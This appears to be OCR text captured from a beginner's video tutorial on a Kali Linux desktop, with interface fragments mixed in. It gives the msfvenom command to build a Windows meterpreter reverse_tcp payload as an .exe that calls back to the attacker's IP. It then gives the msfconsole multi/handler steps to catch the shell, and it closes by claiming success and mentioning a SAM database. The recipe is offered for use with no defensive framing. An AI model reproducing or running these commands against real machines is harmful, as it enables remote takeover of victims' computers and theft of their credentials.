 *Untitled 1 - Mousep...
[alter@Kali: ~]
alter@Kali: ~
Windows 7 x64 - VM...
12:08 AM
34%
*Untitled 1 - Mousepad
File Edit Search View Document Help
recommanded for baginners...
Let's started...
First time wee create payload 1st...
===msfvenom====
Options use :
-p, --payload
-f, --format
-o, --out
$ msfvenom -p windows/meterpreter/reverse_tcp lhost=(yourip) -f exe -o payload.exe
Okay guys payloads alraedy create...
and now wee come to exploit
===msfconsole====
Commands msfconsole...
msf6 > use multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Okay guys exploit success...
Info : this tutorial cannot support using public ip... this tutorial only exploit local network...
Thanks for watch, dnt forget to like, command, and subs
SAM database
ibutes
.txt
-> alterlinux.txt
home/alter/alterlinux.txt -> alterlin
-> alterlinux.txt
11:58 PM
11/14/2020